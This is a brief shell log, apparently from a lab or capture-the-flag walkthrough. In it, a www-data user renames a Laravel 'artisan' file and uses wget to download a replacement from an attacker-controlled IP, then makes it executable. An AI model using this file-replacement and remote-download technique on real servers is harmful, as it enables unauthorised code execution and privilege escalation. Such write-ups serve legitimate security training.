 www-data@debian:/var/www/html/lavita$ mv artisan artisan.bak
mv artisan artisan.bak
www-data@debian:/var/www/html/lavita$ wget http://192.168.45.170/artisan
wget http://192.168.45.170/artisan
--2026-09-14 12:12:35--  http://192.168.45.170/artisan
Connecting to 192.168.45.170:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: ‘artisan’
artisan             100%[===================>]   5.37K  --.-KB/s    in 0s
2026-09-14 12:12:35 (250 MB/s) - ‘artisan’ saved [5496/5496]
www-data@debian:/var/www/html/lavita$ chmod +x artisan
chmod +x artisan